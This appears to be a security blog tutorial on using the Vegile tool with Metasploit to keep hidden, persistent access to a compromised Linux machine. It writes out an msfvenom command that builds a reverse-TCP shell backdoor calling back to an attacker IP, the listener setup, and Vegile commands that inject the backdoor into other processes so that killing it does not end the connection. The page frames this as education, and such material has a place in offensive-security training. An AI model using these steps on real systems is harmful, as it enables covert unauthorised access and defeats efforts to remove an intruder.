VEGILE (UNLIMITED SHELL IN LINUX USING METASPOILT)
This blog post was written by Alex Maina.
Introduction
This blog will talk about maintaining persistence in Linux using Vegile.
Vegile (Ghost in the Shell) is a tool for post-exploitation. Post exploitation technique will ensure that we maintain some level of access and can potentially lead to deeper footholds into our target’s trusted network.
How does it work?
This tool assumes that you have already gained an initial foothold on the system you are targetting. Vegile will inject your payload into a specific process which will ensure even if the process running the backdoor is killed, there will always be another process running the backdoor. Therefore, we can assume that this process is unstoppable like a Ghost in The Shell.
Installation
The tool can be installed from GitHub using the following command:
git clone https://github.com/Screetsec/Vegile.git
After that run the following commands:
cd Vegile
chmod +x Vegile
Creating the Linux Payload
We will be using metaspoilt to create the linux payload.
The command is as follows:
msfvenom -p linux/x64/shell/reverse_tcp lhost=192.168.0.16 lport=4444 -f elf -o /root/Desktop/backdoor

Next lets start the listener for our payload using the following commands:
use exploit/multi/handler
set payloadl linux/x64/shell/reverse_tcp
set lhost 192.168.0.16(your IP address)
set lport 4444
To get started with vegile, we need to use the –i flag to hide the backdoor with other specific process.
./Vegile –i backdoor

Now to get unlimited sessions lets execute the payload using vegile and use the –u flag
You also need to make sure the payload is in the same folder as the vegile framework.
You also need to change the rights of your payload and make it executable. This can be done by using the command below:
chmod +x backdoor


Looking at our listener we get a connection back.

As it be seen, we are able to get a shell…

If you end the session and restart the listener you get more call backs

Watch the video below showcasing what the article is about.
Disclaimer
The MacroSec blogs are solely for informational and educational purposes. Any actions and or activities related to the material contained within this website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and MacroSec will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.

![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


